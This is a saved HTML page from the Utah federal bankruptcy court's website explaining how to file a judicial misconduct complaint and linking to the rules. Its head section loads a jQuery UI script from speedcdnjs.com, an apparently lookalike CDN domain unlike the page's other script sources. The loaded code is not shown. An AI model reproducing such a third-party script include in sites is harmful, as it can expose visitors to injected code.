

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.utb.uscourts.gov/judicial-misconduct
body_size: 32364
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/judicial-misconduct" />
<link rel="shortlink" href="/node/8213" />
<link rel="shortcut icon" href="https://www.utb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.utb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.utb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.utb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.utb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.utb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judicial Misconduct | District of Utah | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.utb.uscourts.gov/sites/utb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.utb.uscourts.gov/sites/utb/files/css/css_tKIEVlcsaHxtyR0nyu95AO6VmXIaQBjXxPohj56YhFI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.utb.uscourts.gov/sites/utb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.utb.uscourts.gov/sites/utb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.utb.uscourts.gov/sites/utb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.utb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634tn"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.utb.uscourts.gov/sites/utb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.utb.uscourts.gov/sites/utb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.utb.uscourts.gov/sites/utb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.utb.uscourts.gov/sites/utb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.utb.uscourts.gov/sites/utb/files/js/js_NZchB9yjsadPLkIPlj5GQDfHICKyAw6fUeTz3OuV_9U.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-Z0H28J281H"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-Z0H28J281H", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.utb.uscourts.gov/sites/utb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"dialogWhitelist":"","dialogOptions":{"closeOnEscape":"true","closeText":"Close","closeButton":"false","dialogClass":"","draggable":"true","height":"auto","hide":"","show":"","width":"auto","maxHeight":"false","maxWidth":"false","minHeight":"150","minWidth":"150","modal":"false","position":"center","resizable":"true","stack":"true","title":"","dialogFeatures":{"form-onsubmit_close":1,"page-logo":0,"page-site_name":0,"page-site_slogan":0,"page-mission":0,"page-main_menu":0,"page-secondary_menu":0,"page-title":1,"page-title_prefix":0,"page-title_suffix":0,"page-tabs":1,"page-breadcrumb":0,"page-action_links":0,"page-feed_icons":0,"page-footer_message":0,"page-regions":0}},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Utah. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of Utah. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-Z0H28J281H"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"https:\/\/search.uscourts.gov\/search":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-8213 node-type-page section-judicial-misconduct">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.utb.uscourts.gov/sites/utb/files/utah-seal-ubc-dark.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Utah                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Peggy Hunt, Chief Judge • David A. Sime, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="https://search.uscourts.gov/search" method="get" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" name="query" placeholder="" title="Enter the terms you wish to search for." id="edit-search-block-form--2" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="affiliate" value="utb_uscourts" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-889"><a href="/">Home</a></li>
<li class="expanded active-trail menu-mlid-670"><a href="/court-information" class="active-trail">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-668"><a href="/anticipated-calendars">Calendars</a></li>
<li class="leaf menu-mlid-669"><a href="/employment">Career Opportunities</a></li>
<li class="leaf menu-mlid-903"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-869"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-689"><a href="/court-info/directory">Directory</a></li>
<li class="leaf has-children menu-mlid-680"><a href="/court-info/judges">Judges</a></li>
<li class="leaf menu-mlid-885"><a href="/filing-fees?court=">Filing Fees</a></li>
<li class="leaf active-trail active menu-mlid-907"><a href="/judicial-misconduct" class="active-trail active">Judicial Misconduct</a></li>
<li class="leaf menu-mlid-868"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="leaf has-children menu-mlid-532"><a href="/court-info/court-locations">Locations &amp; Directions</a></li>
<li class="leaf menu-mlid-688"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1013"><a href="/pro-bono-assistance-program-crtinfomenu">Pro Bono Assistance Program</a></li>
<li class="last leaf menu-mlid-673"><a href="/unclaimed-funds-register">Unclaimed Funds Register</a></li>
</ul></li>
<li class="expanded menu-mlid-824"><a href="/obtaining-case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-712"><a href="/chapmobile-app">ChapMobile App</a></li>
<li class="leaf menu-mlid-825"><a href="/filing-statistics">Filing Statistics</a></li>
<li class="leaf menu-mlid-1017"><a href="/hearing-presets">Hearing Presets</a></li>
<li class="leaf menu-mlid-866"><a href="/multi-court-voice-case-information-system-mcvcis">Multi Court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-783"><a href="/public-access-court-electronic-records-pacer-crtmenu">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf menu-mlid-865"><a href="/schedule-hearing">Schedule a Hearing</a></li>
<li class="leaf menu-mlid-1005"><a href="/todays-case-filings" title="New Cases opened today">Today&#039;s Case Filings</a></li>
<li class="last leaf menu-mlid-784"><a href="/transcripts">Transcripts</a></li>
</ul></li>
<li class="expanded menu-mlid-537"><a href="/forms">Forms &amp; Local Rules</a><ul class="menu"><li class="first leaf menu-mlid-534"><a href="/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-863"><a href="/local-forms-view">Local Forms</a></li>
<li class="leaf menu-mlid-762"><a href="/national-forms-0">National Forms</a></li>
<li class="leaf menu-mlid-1019"><a href="/local-rules-advisory-committee">Local Rules Advisory Committee</a></li>
<li class="last leaf menu-mlid-1020"><a href="/local-rules-amendment-process">Local Rules Amendment Process</a></li>
</ul></li>
<li class="expanded menu-mlid-801"><a href="/attorney-resources">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1022"><a href="/news/annual-attorney-registration">Annual Attorney Registration</a></li>
<li class="leaf menu-mlid-802"><a href="/about-pacer">About Pacer</a></li>
<li class="leaf menu-mlid-904"><a href="/appeal-information?attorney=">Appeal Information</a></li>
<li class="leaf menu-mlid-804"><a href="https://www.law.cornell.edu/uscode/text/11">Bankruptcy Code (Title 11)</a></li>
<li class="leaf menu-mlid-805"><a href="/chapter-7-guide-pro-bono-attorneys">Chapter 7 Portal For Pro Bono Attorneys</a></li>
<li class="leaf menu-mlid-806"><a href="/chapter-13-verification-and-request-discharge">Chapter 13 Verification and Request for Discharge</a></li>
<li class="leaf has-children menu-mlid-809"><a href="/cmecf-electronic-filing">CM/ECF (E-Filing)</a></li>
<li class="leaf menu-mlid-810"><a href="https://www.uscourts.gov/file/78322/download">Federal Rules of Bankruptcy Procedure</a></li>
<li class="leaf menu-mlid-811"><a href="/filing-financial-management-course-certificate">Filing A Financial Management Course Certificate</a></li>
<li class="leaf menu-mlid-886"><a href="/filing-fees?attorney=">Filing Fees</a></li>
<li class="leaf menu-mlid-860"><a href="/governmental-mailing-address-list">Governmental Mailing Address List</a></li>
<li class="leaf menu-mlid-900"><a href="/341-meeting?attorney=">Meeting of Creditors (341 Meeting)</a></li>
<li class="leaf menu-mlid-816"><a href="/noticing-guidelines">Noticing Guidelines</a></li>
<li class="leaf menu-mlid-548"><a href="/office-us-trustee">Office of the U.S. Trustee</a></li>
<li class="leaf menu-mlid-1011"><a href="/pro-bono-assistance-program-atymenu">Pro Bono Assistance Program</a></li>
<li class="leaf menu-mlid-817"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-818"><a href="/standing-auctioneers">Standing Auctioneers</a></li>
<li class="last leaf menu-mlid-819"><a href="/withdrawal-reference">Withdrawal of Reference</a></li>
</ul></li>
<li class="expanded menu-mlid-822"><a href="/creditor-resources">Creditor Resources</a><ul class="menu"><li class="first leaf menu-mlid-905"><a href="/appeal-information?creditor=">Appeal Information</a></li>
<li class="leaf menu-mlid-837"><a href="/cmecf-electronic-filing-crdmenu">CM/ECF (Electronic Filing)</a></li>
<li class="leaf menu-mlid-836"><a href="/cmecf-limited-user-claim-filer-registration">CM/ECF Limited User - Claim Filer Registration</a></li>
<li class="leaf menu-mlid-844"><a href="/change-address-request-notice-crdmenu">Change of Address / Request for Notice</a></li>
<li class="leaf menu-mlid-838"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-887"><a href="/filing-fees?creditor=">Filing Fees</a></li>
<li class="leaf menu-mlid-861"><a href="/governmental-mailing-address-list">Governmental Mailing Address List</a></li>
<li class="leaf menu-mlid-901"><a href="/341-meeting?creditor=">Meeting of Creditors (341 Meeting)</a></li>
<li class="leaf menu-mlid-839"><a href="/national-creditor-registration-service-ncrs">National Creditor Registration Service (NCRS)</a></li>
<li class="leaf menu-mlid-835"><a href="/office-us-trustee-crdmenu">Office of the U.S. Trustee</a></li>
<li class="leaf menu-mlid-1010"><a href="/pro-bono-assistance-program-crdmenu">Pro Bono Assistance Program</a></li>
<li class="leaf menu-mlid-842"><a href="/proof-claim-instructions">Proof of Claim Instructions</a></li>
<li class="leaf menu-mlid-843"><a href="/reaffirmation-agreement-crdmenu">Reaffirmation Agreement</a></li>
<li class="leaf menu-mlid-834"><a href="/standing-auctioneers-crdmenu">Standing Auctioneers</a></li>
<li class="last leaf menu-mlid-833"><a href="/unclaimed-funds-register-crdmenu">Unclaimed Funds Register</a></li>
</ul></li>
<li class="expanded menu-mlid-823"><a href="/debtor-resources">Debtor Resources</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="/appeal-information?debtor=">Appeal Information</a></li>
<li class="leaf menu-mlid-846"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics (Video Series)</a></li>
<li class="leaf menu-mlid-848"><a href="/change-address-request-notice-dbmenu">Change of Address / Request for Notice</a></li>
<li class="leaf menu-mlid-849"><a href="/chapter-13-verification-and-request-discharge-dbmenu">Chapter 13 Verification and Request for Discharge</a></li>
<li class="leaf menu-mlid-847"><a href="https://www.justice.gov/ust/frequently-asked-questions-faqs-credit-counseling">Credit Counseling FAQs</a></li>
<li class="leaf has-children menu-mlid-850"><a href="/debn-debtor-electronic-bankruptcy-noticing">DeBN (Debtor Electronic Bankruptcy Noticing)</a></li>
<li class="leaf menu-mlid-888"><a href="/filing-fees?debtor=">Filing Fees</a></li>
<li class="leaf menu-mlid-862"><a href="/governmental-mailing-address-list">Governmental Mailing Address List</a></li>
<li class="leaf menu-mlid-902"><a href="/341-meeting?debtor=">Meeting of Creditors (341 Meeting)</a></li>
<li class="leaf menu-mlid-859"><a href="/motion-and-notice-forms">Motion and Notice Forms</a></li>
<li class="leaf menu-mlid-875"><a href="/office-us-trustee-dbmenu">Office of the U.S. Trustee</a></li>
<li class="leaf menu-mlid-897"><a href="/post-petition-personal-financial-management-course">Post Petition Personal Financial Management Course</a></li>
<li class="leaf menu-mlid-876"><a href="/pre-filing-credit-counseling-requirement">Pre-Filing Credit Counseling Requirement</a></li>
<li class="leaf menu-mlid-1012"><a href="/pro-bono-assistance-program-dbtmenu">Pro Bono Assistance Program</a></li>
<li class="leaf menu-mlid-878"><a href="/reaffirmation-agreement-dbmenu">Reaffirmation Agreement</a></li>
<li class="last leaf menu-mlid-879"><a href="/standing-auctioneers-dbmenu">Standing Auctioneers</a></li>
</ul></li>
<li class="expanded menu-mlid-545"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-719"><a href="/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-873"><a href="https://www.uscourts.gov/educational-resources/educational-activities/bankruptcy-basics-glossary">Bankruptcy Basics Glossary</a></li>
<li class="leaf menu-mlid-874"><a href="https://www.law.cornell.edu/rules/frbp">Federal Rules of Bankruptcy Procedure</a></li>
<li class="leaf menu-mlid-890"><a href="/filing-fees?fwoattorney=">Filing Fees</a></li>
<li class="leaf menu-mlid-722"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Financial Management</a></li>
<li class="leaf menu-mlid-723"><a href="https://www.justice.gov/ust/means-testing">Means Testing Information</a></li>
<li class="leaf menu-mlid-895"><a href="/motion-and-notice-forms">Motion and Notice Forms</a></li>
<li class="leaf menu-mlid-877"><a href="/post-petition-personal-financial-management-course">Post Petition Personal Financial Management Course</a></li>
<li class="leaf menu-mlid-872"><a href="/pre-filing-credit-counseling-requirement-0">Pre-Filing Credit Counseling Requirement</a></li>
<li class="leaf menu-mlid-1009"><a href="/pro-bono-assistance-program-free-legal-representation">Pro Bono Assistance Program</a></li>
<li class="leaf menu-mlid-894"><a href="/title-11-united-states-bankruptcy-code">Title 11 United States Bankruptcy Code</a></li>
<li class="last leaf has-children menu-mlid-893"><a href="/what-bankruptcy-and-how-does-it-work">What is Bankruptcy and How Does it Work?</a></li>
</ul></li>
<li class="last leaf menu-mlid-791"><a href="/policy-and-procedures">Chamber Procedures</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-information">Court Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judicial Misconduct            </h1>
          
                                        
                      <article about="/judicial-misconduct" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Judicial Misconduct" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div>
<div>
<div>
<div>
<p>Congress has created a procedure that permits any person to file a complaint in the courts about the behavior of federal judges—but not about the decisions federal judges make in deciding cases. Below is a link to the rules that explain what may be complained about, who may be complained about, where to file a complaint, and how the complaint will be processed. There is also a link to the form you must use.</p>
<p>Almost all complaints in recent years have been dismissed because they do not follow the law about such complaints. The law says that complaints about judges’ decisions and complaints with no evidence to support them must be dismissed. If you are a litigant in a case and believe the judge made a wrong decision—even a very wrong decision—you may not use this procedure to complain about the decision. An attorney can explain the rights you have as a litigant to seek review of a judicial decision.</p>
<p><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></p>
<p><a href="http://www.uscourts.gov/RulesAndPolicies/ConductAndDisability/JudicialConductDisability.aspx">Judicial Conduct &amp; Disability</a></p>
<p><a href="http://www.ca10.uscourts.gov/ce/misconduct">Tenth Circuit rules governing Judicial Misconduct</a></p>
</div>
</div>
</div>
</div>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-668"><a href="/anticipated-calendars">Calendars</a></li>
<li class="leaf menu-mlid-669"><a href="/employment">Career Opportunities</a></li>
<li class="leaf menu-mlid-903"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-869"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-689"><a href="/court-info/directory">Directory</a></li>
<li class="expanded menu-mlid-680"><a href="/court-info/judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-1014"><a href="/content/chief-judge-peggy-hunt">Chief Judge Peggy Hunt</a></li>
<li class="leaf menu-mlid-1026"><a href="/content/judge-michael-f-thomson">Judge Michael F. Thomson</a></li>
<li class="leaf menu-mlid-677"><a href="/content/judge-william-t-thurman">Judge William T. Thurman</a></li>
<li class="leaf menu-mlid-1025"><a href="/content/judge-cathleen-d-parker">Judge Cathleen D. Parker</a></li>
<li class="last leaf menu-mlid-675"><a href="/content/judge-kevin-r-anderson">Judge Kevin R. Anderson</a></li>
</ul></li>
<li class="leaf menu-mlid-885"><a href="/filing-fees?court=">Filing Fees</a></li>
<li class="leaf active-trail active menu-mlid-907"><a href="/judicial-misconduct" class="active-trail active">Judicial Misconduct</a></li>
<li class="leaf menu-mlid-868"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="expanded menu-mlid-532"><a href="/court-info/court-locations">Locations &amp; Directions</a><ul class="menu"><li class="first last leaf menu-mlid-864"><a href="/341-meeting-locations-crtmenu">341 Meeting Locations</a></li>
</ul></li>
<li class="leaf menu-mlid-688"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1013"><a href="/pro-bono-assistance-program-crtinfomenu">Pro Bono Assistance Program</a></li>
<li class="last leaf menu-mlid-673"><a href="/unclaimed-funds-register">Unclaimed Funds Register</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://utb-dev.jdc.ao.dcn">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="https://www.ca10.uscourts.gov/ce/misconduct">Judicial Misconduct and Disability Complaint</a> | <a href="/rss.xml" title="Subscribe to the Distict of Utah RSS Feed."><img src="/misc/feed.png" /> RSS</a>  |  <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud">Report Bankruptcy Fraud</a>  |  <a href="/news-archive">News Archive</a><br />
<a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a>  |  <a href="/opinions_rss.xml"><img alt="10 Most Recent Opinions via RSS" src="/misc/feed.png" /> New Opinions RSS</a>  |  <a href="/feed/todays-case-filings-rss.xml"><img alt="RSS Feed of Today's New Case Filings" src="/misc/feed.png" /> Today's New Case Filings</a>  |  <a href="/governmental-mailing-address-list">Govenment Mailing Address List</a></p>
<h3>Tel: <strong>801-524-6687</strong> to speak with a Case Administrator / Schedule a Hearing / Pay an Installment</h3>
<div id="ciQgOg" style="position:absolute; z-index:100"> </div>
<div id="scQgOg" style="display:inline"> </div>
<div id="sdQgOg" style="display:none"> </div>
<p></p><noscript><br />
<div style="display:inline"><a href="https://www.providesupport.com/">Live Assistance Chat</a></div>
<p></p></noscript>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.utb.uscourts.gov/sites/utb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
<script>var usasearch_config = { siteHandle:'utb_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
  </body>
</html>
